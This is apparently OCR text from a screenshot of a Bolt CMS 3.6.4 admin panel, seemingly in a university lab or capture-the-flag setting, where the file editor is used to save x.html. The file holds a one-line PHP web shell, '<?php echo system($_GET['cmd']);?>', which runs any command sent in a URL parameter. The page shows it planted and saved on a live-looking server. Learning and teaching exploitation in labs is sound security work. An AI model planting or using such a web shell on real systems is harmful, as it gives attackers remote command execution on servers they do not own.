 Inbox (367) - a_Kelaptrishvili@c
Caucasus University
Edit file – Bolt
35.246.139.54:30987/files/explo
Caucasus University
Caucasus University
35.246.139.54:31520/_search?q
Not secure
35.246.139.54:30987/bolt/file/edit/files/x.html
Bolt A sample site
Find
View site
admin
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Edit file
files://x.html
1 <?php echo system($_GET['cmd']);?>
Save
Revert changes
Saved on: Tue Mar 18 15:01:51 2025 (a few seconds ago)
Bolt 3.6.4 php 200 @ fileedit 64 ms 4.0 MB 1 18 ms 7 Q in 1 ms
Type here to search
ENG
7:02 PM
3/18/2025
8